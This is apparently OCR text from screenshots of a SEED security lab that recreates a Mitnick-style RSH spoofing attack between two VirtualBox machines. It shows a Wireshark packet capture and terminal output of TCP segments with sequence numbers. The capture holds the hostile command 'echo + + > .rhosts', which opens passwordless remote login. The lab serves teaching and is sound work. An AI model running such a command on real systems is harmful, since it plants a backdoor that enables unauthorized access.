 X-Terminal (Snapshot 2) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Capturing from any
En 8:09 PM
tcp
Expression...
No. Time Source Destination Protocol Length Info
7 2020-… 10.0.2.4 10.0.2.15 TCP 62 1023 → 514 [SYN] Seq=0 Win=819…
8 2020-… 10.0.2.15 10.0.2.4 TCP 60 514 → 1023 [SYN, ACK] Seq=3023…
11 2020-… 10.0.2.4 10.0.2.15 TCP 62 1023 → 514 [ACK] Seq=1 Ack=302…
22 2020-… 10.0.2.4 10.0.2.15 TCP 62 [TCP Dup ACK 11#1] 1023 → 514 …
23 2020-… 10.0.2.4 10.0.2.15 RSH 90 Session Establishment
24 2020-… 10.0.2.15 10.0.2.4 TCP 56 514 → 1023 [ACK] Seq=302397956…
25 2020-… 10.0.2.15 10.0.2.4 TCP 76 1023 → 1022 [SYN] Seq=93728104…
26 2020-… 10.0.2.15 10.0.2.4 TCP 76 [TCP Retransmission] 1023 → 10…
30 2020-… 10.0.2.15 10.0.2.4 TCP 76 [TCP Retransmission] 1023 → 10…
31 2020-… 10.0.2.15 10.0.2.4 TCP 76 [TCP Retransmission] 1023 → 10…
34 2020-… 10.0.2.4 10.0.2.15 TCP 62 1022 → 1023 [SYN, ACK] Seq=0 A…
35 2020-… 10.0.2.15 10.0.2.4 TCP 56 1023 → 1022 [ACK] Seq=93728104…
36 2020-… 10.0.2.15 10.0.2.4 RSH 57 Server username:seed Server ->…
37 2020-… 10.0.2.15 10.0.2.4 TCP 56 1023 → 1022 [FIN, ACK] Seq=937…
38 2020-… 10.0.2.15 10.0.2.4 TCP 56 514 → 1023 [FIN, ACK] Seq=3023…
Linux cooked capture
Internet Protocol Version 4, Src: 10.0.2.4, Dst: 10.0.2.15
Transmission Control Protocol, Src Port: 1023, Dst Port: 514, Seq: 1, Ack: 3023
Remote Shell
Stderr port (optional): 1022
Client username: seed
Server username: seed
Command to execute: echo + + > .rhosts
Trash
Frame (frame), 90 bytes Packets: 77 · Displayed: 35 (45.5%) Profile: Defau
Right Ctrl
usted Server (Snapshot 1) [Running] - Oracle VM VirtualBox
/bash
En
/bin/bash
/bin/bash 66x24
[11/02/20]seed@VM:~$
[11/02/20]seed@VM:~$
[11/02/20]seed@VM:~$
[11/02/20]seed@VM:~$
[11/02/20]seed@VM:~$ ifconfig
er (Snapshot 1) [Running] - Oracle VM VirtualBox
hine View Input Devices Help
En 8:09 PM
979564
10.0.2.15:514 -> 10.0.2.4:1023 Flags=FPA Len=1 Seq=3023
979564
Text Editor
:514 -> 10.0.2.4:1023 Flags=FPA Len=1 Seq=3023
979564
10.0.2.4:1023 -> 10.0.2.15:514 Flags=A Len=0 Seq=937281
045
10.0.2.15:514 -> 10.0.2.4:1023 Flags=A Len=0 Seq=302397
9566
10.0.2.15:1023 -> 10.0.2.4:1022 Flags=FA Len=0 Seq=9372
81045
10.0.2.15:514 -> 10.0.2.4:1023 Flags=FPA Len=1 Seq=3023
979564
10.0.2.4:1023 -> 10.0.2.15:514 Flags=A Len=34 Seq=93728
1045
10.0.2.15:514 -> 10.0.2.4:1023 Flags=A Len=0 Seq=302397
9566
10.0.2.15:514 -> 10.0.2.4:1023 Flags=FPA Len=1 Seq=3023
979564
10.0.2.15:1023 -> 10.0.2.4:1022 Flags=FA Len=0 Seq=9372
81045
^C[11/02/20]seed@VM:~$
Right Ctrl